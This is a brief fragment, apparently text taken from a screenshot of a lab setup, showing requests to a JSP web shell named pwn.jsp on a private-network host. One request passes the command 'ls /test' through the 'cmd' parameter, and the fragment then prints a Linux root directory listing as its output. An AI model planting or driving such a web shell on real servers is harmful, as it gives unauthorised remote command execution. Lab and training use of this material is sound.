 192.168.0.180:2002/pwn.jsp?cmd
192.168.0.180:2002/pwn.jsp?cmd
192.168.0.180:2002/pwn.jsp?cmd=ls+%2Ftest
Run
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz